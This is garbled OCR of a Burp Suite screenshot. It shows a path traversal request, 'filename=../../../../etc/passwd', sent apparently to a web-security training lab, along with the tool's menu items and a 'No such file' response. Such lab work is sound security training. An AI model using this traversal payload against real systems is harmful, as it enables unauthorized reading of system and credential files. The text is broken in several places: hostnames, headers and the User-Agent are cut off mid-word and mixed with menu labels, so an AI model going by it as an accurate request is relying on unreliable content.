 1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: 0aa0000003dc2a37c ity-academy.net
3 Cookie: session=tTBvhTM
4 Sec-Ch-Ua: "Chromium";v "99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 x64) AppleWebKit/537.36
(KHTML, like Gecko) Chr 537.36
7 Sec-Ch-Ua-Platform: "ma
8 Accept: image/avif,imag vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-or
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: image
2 Referer:
https://0aa0000003dc2a3 urity-academy.net/product?pro
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
? Search... 0 match
Response
Pretty Raw Hex Render \n
1 "No such file"
URL-decode ^⇧⌘U
URL-encode key characters ^⌘U
URL-encode all characters
URL >
HTML >
Base64 >